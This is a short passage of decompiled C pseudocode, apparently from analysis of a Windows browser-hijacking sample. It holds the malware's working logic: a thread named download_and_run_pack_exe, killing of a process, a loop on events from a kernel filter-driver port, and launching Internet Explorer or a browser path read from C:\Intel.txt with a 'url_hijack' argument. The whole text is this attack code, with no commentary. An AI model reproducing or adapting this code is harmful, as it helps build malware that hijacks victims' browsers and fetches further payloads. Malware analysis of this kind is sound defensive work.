 decode_data();
get_proc_addr();
get_transport_data();
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)download_and_run_pack_exe, 0, 0, 0);
kill_mslmedia();
while ( FilterConnectCommunicationPort(L"\\NPCZMiniPort", 0, 0, 0, 0, &hPort) )
  Sleep(0x3E8u);
result = FilterSendMessage(hPort, &hEvent, 2940, 0, 0, &lpBytesReturned);
if ( !result )
{
  while ( 1 )
  {
    WaitForSingleObject(hEvent, 0xFFFFFFFF);
    aIntel_txt_content = 0;
    v5 = fopen("C:\\Intel.txt", L"r");
    v6 = v5;
    if ( v5 )
    {
      fgets(&aIntel_txt_content, 260, v5);
      fclose(v6);
    }
    if ( aIntel_txt_content )
    {
      sprintf(&aStartup_cmd_line, "\"%s\" %s", &aIntel_txt_content, url_hijack);
      v9 = 0;
      v10 = strlen(&aIntel_txt_content);
      if ( v10 + 1 > 0 )
      {
        do
        {
          *((_BYTE *)&wIntel_txt_content + 2 * v9) = *(&aIntel_txt_content + v9);
          *((_BYTE *)&wIntel_txt_content + 2 * v9++ + 1) = 0;
        }
        while ( v9 < v10 + 1 );
      }
      v11 = 0;
      v12 = strlen(&aStartup_cmd_line);
      if ( v12 + 1 > 0 )
      {
        do
        {
          *((_BYTE *)&wStartup_cmd_line + 2 * v11) = *(&aStartup_cmd_line + v11);
          *((_BYTE *)&wStartup_cmd_line + 2 * v11++ + 1) = 0;
        }
        while ( v11 < v12 + 1 );
      }
      v16 = (struct _PROCESS_INFORMATION *)&_process_info;
      v15 = (struct _STARTUPINFOW *)&_startup_info;
      proc_cmd = (WCHAR *)&wStartup_cmd_line;
      procpath = (const WCHAR *)&wIntel_txt_content;
    }
    else
    {
      sprintf(&aStartup_cmd_line, "\"%s\" %s", aCProgramFilesInt, url_hijack);
      v7 = 0;
      v8 = strlen(&aStartup_cmd_line);
      if ( v8 + 1 > 0 )
      {
        do
        {
          *((_BYTE *)&wStartup_cmd_line + 2 * v7) = *(&aStartup_cmd_line + v7);
          *((_BYTE *)&wStartup_cmd_line + 2 * v7++ + 1) = 0;
        }
        while ( v7 < v8 + 1 );
      }
      process_info = (struct _PROCESS_INFORMATION *)&_process_info;
      startup_info = (struct _STARTUPINFOW *)&_startup_info;
      proc_cmd = (WCHAR *)&wStartup_cmd_line;
      procpath = aCProgramFilesInternetExplorer;
    }
    CreateProcessW(procpath, proc_cmd, 0, 0, 0, 0, 0, 0, startup_info, process_info);
    ResetEvent(hEvent);
  }
}
return result;